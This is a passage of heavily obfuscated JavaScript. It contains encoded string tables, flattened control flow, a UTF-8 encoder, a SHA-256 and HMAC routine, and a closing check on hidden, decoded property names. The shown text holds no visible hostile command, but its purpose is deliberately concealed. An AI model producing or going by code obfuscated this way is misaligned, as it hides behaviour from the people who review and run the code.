f_Q0mJ[yNxJgm]}hpASAc(D0CzucG=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x1]]),k9RnrZm=yNxJgm[CDWQbuP[0x1]]+CDWQbuP[0x4]<yNxJgm[CDWQbuP[0x2]].length?yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x1]]+CDWQbuP[0x4]):CDWQbuP[0x2]);if(CDWQbuP[0x30f]<=D0CzucG&&D0CzucG<=CDWQbuP[0x310]&&CDWQbuP[0x311]<=k9RnrZm&&k9RnrZm<=CDWQbuP[0x313]){hpASAc(D0CzucG=CDWQbuP[0x312]+((D0CzucG&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(k9RnrZm&CDWQbuP[0x264]),yNxJgm[CDWQbuP[0x1]]++)}if(D0CzucG<=CDWQbuP[0x20])yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(D0CzucG);else if(D0CzucG<=0x7ff)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0x77]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x22],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23]);else if(D0CzucG<=CDWQbuP[0x272])yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0x98]|D0CzucG>>>CDWQbuP[0x25]&CDWQbuP[0x18],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23]);else if(D0CzucG<=0x1fffff)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0xa7]|D0CzucG>>>CDWQbuP[0x27]&CDWQbuP[0x15],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0x25]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23])}return yNxJgm[CDWQbuP[0x9]]}function BI6EXgS(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={Ctwt0pE:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0x1a)with(DYDdPA.cm4rLvl||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case 0x6c:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,eQFfdz+=0x1f);break;case DYDdPA.Ctwt0pE.g1Sk8P+0x103:case 0x36:hpASAc([DYDdPA.Ctwt0pE.g1Sk8P,DYDdPA.Ctwt0pE.QDC4Ga]=[-0x2f,0x81],DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xd9,wOleq4s+=-0xa);break;case wOleq4s- -0x2:return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x9]];case wOleq4s!=-0x58&&wOleq4s!=0x55&&wOleq4s!=0xf1&&wOleq4s-0x85:case 0x6:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,eQFfdz+=0x1f,wOleq4s+=0xe);break;case-0xcf:case eQFfdz-0x22:hpASAc([DYDdPA.Ctwt0pE.g1Sk8P,DYDdPA.Ctwt0pE.QDC4Ga]=[-0x78,0x6c],yNxJgm[CDWQbuP[k9RnrZm+-0x84]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\");for(yNxJgm[CDWQbuP[eQFfdz+0x64]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[eQFfdz+0x64]]<yNxJgm[CDWQbuP[0x2]].length;yNxJgm[CDWQbuP[0x3b]]++)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(XdA5hNf(CDWQbuP[0x266])).fromCharCode(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[eQFfdz+0x64]])&CDWQbuP[eQFfdz+0x3d],yNxJgm[CDWQbuP[eQFfdz+0x2b]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])>>>CDWQbuP[0xc]&CDWQbuP[0x14]);hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x9,eQFfdz+=-0x50,wOleq4s+=0x18d);break;default:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\");for(yNxJgm[CDWQbuP[eQFfdz+0x1ac]]=CDWQbuP[eQFfdz+0x173];yNxJgm[CDWQbuP[0x3b]]<yNxJgm[CDWQbuP[0x2]].length;yNxJgm[CDWQbuP[eQFfdz+0x1ac]]++)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x17a])).fromCharCode(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])&CDWQbuP[eQFfdz+0x185],yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])>>>CDWQbuP[eQFfdz+0x17d]&CDWQbuP[0x14]);hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xf8,wOleq4s+=0x92);break;case eQFfdz- -0x94:case-0xbf:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xf8,wOleq4s+=0x13f);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x84,-0x29,-0xa6).next().value);if(D0CzucG){return k9RnrZm}}function Qjrj43(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={cLNXGuc:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xe9)with(DYDdPA.biWrkO||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case-0x5c:case k9RnrZm-0x105:hpASAc(DYDdPA.cLNXGuc.JEbmybO=-0x98,DYDdPA.biWrkO=DYDdPA.lLkSeO,k9RnrZm+=-0xb4,eQFfdz+=0x110,wOleq4s+=0x104);break;case 0xd0:case k9RnrZm-0x53:default:hpASAc(DYDdPA.biWrkO=DYDdPA.LtZo3M,k9RnrZm+=0x19,eQFfdz+=0x110,wOleq4s+=0x52);break;case DYDdPA.cLNXGuc.JEbmybO+0x1bf:hpASAc(DYDdPA.biWrkO=DYDdPA.XVXm_Y,eQFfdz+=-0x43,wOleq4s+=0x52);break;case eQFfdz- -0x1b:case-0x13:case-0xe5:hpASAc(DYDdPA.biWrkO=DYDdPA.gbbYan,k9RnrZm+=-0xc6,eQFfdz+=0x16c,wOleq4s+=0x104);break;case 0x3e:hpASAc(DYDdPA.cLNXGuc.JEbmybO=-0xe5,yNxJgm[CDWQbuP[eQFfdz+-0xb7]]=CDWQbuP[k9RnrZm+0xde],yNxJgm[CDWQbuP[0x65]]=D1fO7u(XdA5hNf(CDWQbuP[0x253]))(yNxJgm[CDWQbuP[0x2]].length>>CDWQbuP[k9RnrZm+0xdb]));for(yNxJgm[CDWQbuP[0x1]]=CDWQbuP[k9RnrZm+0xdc];yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x65]].length;yNxJgm[CDWQbuP[0x1]]++)yNxJgm[CDWQbuP[k9RnrZm+0x13f]][yNxJgm[CDWQbuP[0x1]]]=CDWQbuP[0x2];for(yNxJgm[CDWQbuP[k9RnrZm+0xdb]]=CDWQbuP[eQFfdz+-0xb5];yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc];yNxJgm[CDWQbuP[eQFfdz+-0xb6]]+=CDWQbuP[0xc])yNxJgm[CDWQbuP[eQFfdz+-0x52]][yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[0x2d]]|=(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[k9RnrZm+0xdb]]/CDWQbuP[0xc])&CDWQbuP[eQFfdz+-0xa3])<<CDWQbuP[0x216]-yNxJgm[CDWQbuP[k9RnrZm+0xdb]]%CDWQbuP[0x7];return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x65]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xda,0xb7,0x61).next().value);if(D0CzucG){return k9RnrZm}}function JqqCP8D(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={ITeB0lt:{}}){while(k9RnrZm+eQFfdz!==-0xdc)with(wOleq4s.JH2HlIh||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm!=-0x86&&k9RnrZm!=0x3c&&k9RnrZm-0x2:case 0xc7:case-0xdb:hpASAc(wOleq4s.JH2HlIh=wOleq4s.jwaSWmj,k9RnrZm+=-0x2d,eQFfdz+=0xc);break;case eQFfdz-0xd1:case 0x59:case-0x99:hpASAc([wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[0xdb,-0xe2],ITeB0lt.RiFCPU=\"\");for(ITeB0lt.eqSWU6j=CDWQbuP[k9RnrZm+0xd3];ITeB0lt.eqSWU6j<yNxJgm.length*CDWQbuP[0x7];ITeB0lt.eqSWU6j+=CDWQbuP[k9RnrZm+0xdd])ITeB0lt.RiFCPU+=D1fO7u(XdA5hNf(CDWQbuP[0x266])).fromCharCode(yNxJgm[ITeB0lt.eqSWU6j>>CDWQbuP[0x2d]]>>>CDWQbuP[k9RnrZm+0x2e7]-ITeB0lt.eqSWU6j%CDWQbuP[k9RnrZm+0xd8]&CDWQbuP[k9RnrZm+0xe5]);hpASAc(wOleq4s.JH2HlIh=wOleq4s.ITeB0lt,k9RnrZm+=0x14f,eQFfdz+=0x40);break;case-0x4e:case wOleq4s.ITeB0lt._Fi63H+0x11c:case 0x13:hpASAc(wOleq4s.JH2HlIh=wOleq4s.LvECcc,k9RnrZm+=-0x10d,eQFfdz+=0xc);break;case k9RnrZm!=-0x126&&k9RnrZm- -0x4a:return D0CzucG=!0x0,RiFCPU;case 0xba:case-0xf0:case wOleq4s.ITeB0lt.SW3bP5P+-0x8e:hpASAc([wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[-0x6e,-0xd2],wOleq4s.JH2HlIh=wOleq4s.GPGQgL9,k9RnrZm+=-0x10d,eQFfdz+=-0x7);break;default:case-0x88:[wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[0xb2,-0x82];return D0CzucG=!0x0,RiFCPU}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xd1,0xa).next().value);if(D0CzucG){return k9RnrZm}}function W2Be8W(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x2]]>>>yNxJgm[CDWQbuP[0x4]]|yNxJgm[CDWQbuP[0x2]]<<CDWQbuP[0x7]-yNxJgm[CDWQbuP[0x4]]}function tW4CYVC(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x2]]>>>yNxJgm[CDWQbuP[0x4]]}function FE0l_Cm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0xb];return yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x4]]^~yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x1]]}function cyZijt(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0xb];return yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x4]]^yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x1]]^yNxJgm[CDWQbuP[0x4]]&yNxJgm[CDWQbuP[0x1]]}function o8l91I(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x1])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x16])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x1ee])}function id_20JC(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xa])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x268])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x269])}function qXY8f0(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x15])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x27])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xb])}function erMoWS(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26a])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26b])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x22e])}function Yqruue(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26c])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26d])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x23c])}function sotSqn(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x17])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x27])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26e])}function o4h1WvD(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x4])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xc])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x15])}yNxJgm[CDWQbuP[0xfc]]=new(D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f]))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function Hckj4B(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x1],V7mcMH(eQFfdz));function k9RnrZm(D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA={gogWGZE:{}}){while(eQFfdz+wOleq4s!==0x87)with(DYDdPA.E91sAZQ||DYDdPA)switch(eQFfdz+wOleq4s){case-0x44:case 0xdd:case-0x8e:hpASAc(DYDdPA.gogWGZE.kdEAZTw=0xda,gogWGZE.QSkWs0p=\"\\u0047\\u0050\\u0026\\u0045\\u0048\\u006e\\u0079\\u0028\\u0044\\u003c\\u0057\\u0031\\u0071\\u0024\\u0051\\u0046\\u005d\\u007e\\u0069\\u0068\\u0077\\u0059\\u006b\\u0064\\u003e\\u0054\\u0043\\u0066\\u0021\\u003f\\u006a\\u0032\\u0070\\u007b\\u002f\\u0073\\u0067\\u0065\\u005a\\u004c\\u0033\\u0049\\u007d\\u007a\\u004f\\u0037\\u0063\\u0078\\u0076\\u0042\\u0052\\u0055\\u004a\\u0060\\u005e\\u0074\\u0061\\u002e\\u0058\\u0062\\u0075\\u0041\\u0053\\u0039\\u0040\\u006c\\u004e\\u0056\\u006d\\u004b\\u0034\\u004d\\u0025\\u002a\\u006f\\u0035\\u003a\\u0036\\u007c\\u0030\\u0029\\u0038\\u002c\\u003b\\u005f\\u003d\\u0023\\u0022\\u002b\\u005b\\u0072\",gogWGZE.EZcaIl=\"\"+(D0CzucG||\"\"),DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x65,wOleq4s+=0x16a);break;case-0x1c:case wOleq4s!=0x29&&wOleq4s!=0x16a&&wOleq4s-0xf3:hpASAc(iFhJghm.push((VbpDB2K|fCplzeF<<mcR20N)&CDWQbuP[0x14]),DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=0x92);break;case 0x37:case DYDdPA.gogWGZE.kdEAZTw+-0xaa:hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x24a,wOleq4s+=0x19a);break;case eQFfdz- -0x16a:hpASAc(DYDdPA.gogWGZE.sKFlRv=EZcaIl.length,DYDdPA.gogWGZE.iFhJghm=[],DYDdPA.E91sAZQ=DYDdPA.gogWGZE,wOleq4s+=-0x141);break;case 0x1d:case 0x3f:default:hpASAc(DYDdPA.gogWGZE.VbpDB2K=CDWQbuP[eQFfdz+0xf5],DYDdPA.gogWGZE.mcR20N=CDWQbuP[eQFfdz+0xf5],DYDdPA.gogWGZE.fCplzeF=-CDWQbuP[eQFfdz+0xf7]);for(DYDdPA.gogWGZE.cpy5ppk=CDWQbuP[eQFfdz+0xf5];cpy5ppk<sKFlRv;cpy5ppk++){DYDdPA.gogWGZE.FvEb2O8=QSkWs0p.indexOf(EZcaIl[cpy5ppk]);if(FvEb2O8===-CDWQbuP[0x4])continue;if(fCplzeF<CDWQbuP[0x2]){fCplzeF=FvEb2O8}else{hpASAc(fCplzeF+=FvEb2O8*CDWQbuP[eQFfdz+0x10d],VbpDB2K|=fCplzeF<<mcR20N,mcR20N+=(fCplzeF&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(iFhJghm.push(VbpDB2K&CDWQbuP[0x14]),VbpDB2K>>=CDWQbuP[0xc],mcR20N-=CDWQbuP[eQFfdz+0xff])}while(mcR20N>CDWQbuP[0x15]);fCplzeF=-CDWQbuP[0x4]}}if(fCplzeF>-CDWQbuP[0x4]){hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,wOleq4s+=0x4a);break}else{hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=0x92,wOleq4s+=0x4a);break}case wOleq4s-0x61:return k9RnrZm=!0x0,vYKa40g(iFhJghm);case eQFfdz!=-0xe3&&eQFfdz- -0x4b:if(wOleq4s<-(eQFfdz+0x6c)){hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x157,wOleq4s+=-0x22);break}case 0xf9:case eQFfdz!=0x64&&eQFfdz- -0x4b:DYDdPA.gogWGZE.kdEAZTw=0xf7;return k9RnrZm=!0x0,vYKa40g(iFhJghm)}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x8e,0x0).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}hpASAc(D0CzucG[-CDWQbuP[0x77]]=new(D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),D0CzucG[-CDWQbuP[0x270]]=new(D1fO7u(eQFfdz(CDWQbuP[0x271])))(CDWQbuP[0x1fc]));var wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW,oHk9osF,HrUcT3,OnG8O5,PvFVVUG,BI6EXgS,Qjrj43,JqqCP8D;hpASAc(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x4]]>>CDWQbuP[0x2d]]|=CDWQbuP[0x1e]<<CDWQbuP[0x216]-D0CzucG[CDWQbuP[0x4]]%CDWQbuP[0x7],D0CzucG[CDWQbuP[0x2]][(D0CzucG[CDWQbuP[0x4]]+CDWQbuP[0x1fc]>>CDWQbuP[0xd6]<<CDWQbuP[0xe])+CDWQbuP[0x18]]=D0CzucG[CDWQbuP[0x4]]);for(PvFVVUG=CDWQbuP[0x2];PvFVVUG<D0CzucG[CDWQbuP[0x2]].length;PvFVVUG+=CDWQbuP[0xd]){hpASAc(wOleq4s=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]],DYDdPA=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]],Iw2tEwZ=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]],L2mVsD=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]],oE78CW=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]],oHk9osF=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]],HrUcT3=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]],OnG8O5=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]);for(BI6EXgS=CDWQbuP[0x2];BI6EXgS<CDWQbuP[0x1fc];BI6EXgS++){hpASAc(BI6EXgS<CDWQbuP[0xd]?D0CzucG[-CDWQbuP[0x270]][BI6EXgS]=D0CzucG[CDWQbuP[0x2]][BI6EXgS+PvFVVUG]:D0CzucG[-CDWQbuP[0x270]][BI6EXgS]=Gxi9GZs(Gxi9GZs(Gxi9GZs(erMoWS(D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x1]]),D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x15]]),qXY8f0(D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x18]])),D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0xd]]),Qjrj43=Gxi9GZs(Gxi9GZs(Gxi9GZs(Gxi9GZs(OnG8O5,id_20JC(oE78CW)),FE0l_Cm(oE78CW,oHk9osF,HrUcT3)),yNxJgm[CDWQbuP[0xfc]][BI6EXgS]),D0CzucG[-CDWQbuP[0x270]][BI6EXgS]),JqqCP8D=Gxi9GZs(o8l91I(wOleq4s),cyZijt(wOleq4s,DYDdPA,Iw2tEwZ)),OnG8O5=HrUcT3,HrUcT3=oHk9osF,oHk9osF=oE78CW,oE78CW=Gxi9GZs(L2mVsD,Qjrj43),L2mVsD=Iw2tEwZ,Iw2tEwZ=DYDdPA,DYDdPA=wOleq4s,wOleq4s=Gxi9GZs(Qjrj43,JqqCP8D))}hpASAc(D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]]=Gxi9GZs(wOleq4s,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]]=Gxi9GZs(DYDdPA,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]]=Gxi9GZs(Iw2tEwZ,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]]=Gxi9GZs(L2mVsD,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]]=Gxi9GZs(oE78CW,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]]=Gxi9GZs(oHk9osF,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]]=Gxi9GZs(HrUcT3,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]=Gxi9GZs(OnG8O5,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]))}return D0CzucG[-CDWQbuP[0x77]]}function Gxi9GZs(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={KJgItt:{}}){while(k9RnrZm+eQFfdz!==0x4a)with(wOleq4s.vg1Js5||wOleq4s)switch(k9RnrZm+eQFfdz){case 0x71:hpASAc([wOleq4s.KJgItt.ZLQ01mV,wOleq4s.KJgItt.jaKAAyO]=[-0x13,0x66],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1],yNxJgm[CDWQbuP[k9RnrZm+0x44]]=(yNxJgm[CDWQbuP[k9RnrZm+0x45]]&CDWQbuP[k9RnrZm+0x2b5])+(yNxJgm[CDWQbuP[0x4]]&CDWQbuP[k9RnrZm+0x2b5]),wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x121,eQFfdz+=-0x107);break;case 0xdc:case wOleq4s.KJgItt.ZLQ01mV+0x9e:yNxJgm[-CDWQbuP[0x73]]=(yNxJgm[CDWQbuP[0x2]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[k9RnrZm+-0xda]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[k9RnrZm+-0xd1]);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[0x73]]<<CDWQbuP[0xd]|yNxJgm[CDWQbuP[0x1]]&CDWQbuP[0x272];case k9RnrZm!=-0x6e&&k9RnrZm- -0x9f:hpASAc(wOleq4s.vg1Js5=wOleq4s.GJiIWxZ,k9RnrZm+=0xb8,eQFfdz+=0x15);break;case-0x77:case 0xf6:yNxJgm[-CDWQbuP[0x73]]=(yNxJgm[CDWQbuP[0x2]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[k9RnrZm+0xff]]>>CDWQbuP[k9RnrZm+0x108])+(yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[0xd]);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[0x73]]<<CDWQbuP[k9RnrZm+0x108]|yNxJgm[CDWQbuP[0x1]]&CDWQbuP[0x272];case wOleq4s.KJgItt.ZLQ01mV+0x44:hpASAc(wOleq4s.vg1Js5=wOleq4s.SfEMc9L,k9RnrZm+=0x2b,eQFfdz+=0x15);break;case 0xc4:case-0x59:default:hpASAc(wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x8d,eQFfdz+=-0x1c);break;case eQFfdz-0x10d:case-0x35:case 0x49:hpASAc([wOleq4s.KJgItt.ZLQ01mV,wOleq4s.KJgItt.jaKAAyO]=[0x11,-0x14],yNxJgm[CDWQbuP[k9RnrZm+0x10d]]=CDWQbuP[0x1],yNxJgm[CDWQbuP[0x1]]=(yNxJgm[CDWQbuP[k9RnrZm+0x10f]]&CDWQbuP[k9RnrZm+0x37f])+(yNxJgm[CDWQbuP[0x4]]&CDWQbuP[k9RnrZm+0x37f]),wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x1eb,eQFfdz+=-0x112);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x43,0xb4).next().value);if(D0CzucG){return k9RnrZm}}return{hex:D0CzucG,b64:DYDdPA,any:Iw2tEwZ,hex_hmac:wOleq4s,b64_hmac:DYDdPA,any_hmac:Iw2tEwZ}}(),D1fO7u(k9RnrZm(CDWQbuP[0x273])).log(yNxJgm[CDWQbuP[0x4f]]))}[[],yNxJgm[CDWQbuP[0x7]]]=PvFVVUG;return D1fO7u(XdA5hNf(CDWQbuP[0x274]))[XdA5hNf(CDWQbuP[0x275])][XdA5hNf(CDWQbuP[0x276])+\"\\x65\\x73\"](yNxJgm[CDWQbuP[0x7]][XdA5hNf(CDWQbuP[0x277])+CDWQbuP[0x3b]])&&D1fO7u(XdA5hNf(CDWQbuP[0x278]))[XdA5hNf(CDWQbuP[0x279])+CDWQbuP[0x108]](XdA5hNf(CDWQbuP[0x27a])+XdA5hNf(CDWQbuP[0x27b])+XdA5hNf(CDWQbuP[0x27c]))!==CDWQbuP[0x12e]}});if(D0CzucG===XdA5hNf(CDWQbuP[0x27d])+XdA5hNf(CDWQbuP[0x27e])){if(XdA5hNf(CDWQbuP[0x27f])+CDWQbuP[0x280]in Qjrj43){oE78CW()}function oE78CW(){var 